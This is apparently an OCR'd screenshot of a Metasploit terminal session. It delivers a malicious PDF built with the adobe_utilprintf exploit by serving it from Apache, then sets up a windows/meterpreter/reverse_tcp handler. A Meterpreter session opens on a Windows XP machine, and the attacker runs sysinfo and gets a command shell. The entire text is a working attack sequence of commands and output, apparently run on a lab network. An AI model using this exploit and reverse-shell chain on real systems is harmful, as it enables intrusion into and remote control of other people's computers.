 Terminal
File Edit View Search Terminal Help
msf exploit(windows/fileformat/adobe_utilprintf) > cp /root/.msf4/local/msf.pdf /var/www
[*] exec: cp /root/.msf4/local/msf.pdf /var/www
msf exploit(windows/fileformat/adobe_utilprintf) > service apache2 start
[*] exec: service apache2 start
msf exploit(windows/fileformat/adobe_utilprintf) > use multi/handler
msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.1.108
LHOST => 192.168.1.108
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.108:4444
[*] Sending stage (179779 bytes) to 192.168.1.120
[*] Meterpreter session 1 opened (192.168.1.108:4444 -> 192.168.1.120:1509) at 2019-05-01 01:12:04 -0400
meterpreter > sysinfo
Computer : KELLI-7B65038B8
OS : Windows XP (Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Domain : FONTBONNE
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > shell
Process 2588 created.
Channel 2 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>